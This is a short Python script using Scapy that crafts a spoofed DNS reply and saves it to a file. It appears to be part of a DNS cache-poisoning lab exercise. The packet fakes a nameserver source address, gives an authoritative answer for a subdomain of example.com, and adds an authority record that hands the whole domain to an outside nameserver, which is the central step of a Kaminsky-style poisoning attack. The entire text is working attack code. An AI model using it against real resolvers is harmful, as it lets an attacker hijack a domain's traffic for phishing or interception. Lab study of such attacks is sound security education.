 from scapy.all import *
name = "rando.example.com"
domain = "example.com"
ns = "ns.poopypawslin.com"
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type="A", rdata="1.2.3.4", ttl=259200)
NSsec = DNSRR(rrname=domain, type="NS", rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
ip = IP(dst="10.9.0.153", src="10.9.0.53")
udp = UDP(dport=33333, sport=53, chksum=0)
reply = ip/udp/dns
with open("ip_resp.bin", "wb") as f:
  f.write(bytes(reply))